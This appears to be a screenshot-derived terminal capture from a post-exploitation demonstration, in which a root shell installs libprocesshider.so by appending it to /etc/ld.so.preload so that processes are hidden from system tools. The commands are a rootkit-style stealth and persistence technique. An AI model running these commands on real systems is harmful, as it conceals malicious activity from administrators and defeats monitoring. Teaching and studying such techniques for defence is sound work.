 root@postexpl:/home/user/unl/libprocesshider# mv libprocesshider.so /usr/local/lib/
root@postexpl:/home/user/unl/libprocesshider# echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.p
reload
root@postexpl:/home/user/unl/libprocesshider# echo /etc/ld.so.preload
/etc/ld.so.preload
root@postexpl:/home/user/unl/libprocesshider# cat /etc/ld.so.preload
/usr/local/lib/libprocesshider.so
root@postexpl:/home/user/unl/libprocesshider# _